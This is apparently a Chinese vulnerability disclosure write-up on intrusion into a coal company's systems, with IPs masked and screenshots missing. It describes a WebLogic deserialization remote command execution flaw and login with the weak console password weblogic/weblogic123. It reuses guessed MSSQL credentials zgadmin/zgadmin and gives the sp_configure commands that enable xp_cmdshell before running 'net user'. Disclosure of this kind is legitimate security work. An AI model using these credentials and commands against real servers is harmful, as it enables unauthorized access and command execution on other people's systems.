欢迎访问阳煤集团网站

http://**.**.**.**/



阳煤太化设备系统

**.**.**.**:7001/login.jsp





该目标存在 WebLogic “Java 反序列化”过程远程命令执行漏洞







**.**.**.**

win-lcrtkmqu84t\administrator



内网大量主机







下面进入weblogic弱口令

**.**.**.**:7001/console

weblogic/weblogic123





mssql数据库

user=zgadmin

portNumber=1433

databaseName=dbtestme

serverName=**.**.**.**

密码我一猜与用户名一样。 拿到这个貌似是等于sa权限。

jdbc:weblogic:sqlserver://**.**.**.**:1433

zgadmin zgadmin





登录SQL分析器启用xp_cmdshell组件

sp_configure 'show advanced options',1

reconfigure

go

sp_configure

'xp_cmdshell',1

reconfigure

go





执行net user

不知其中用户是不是管理员自己建的、



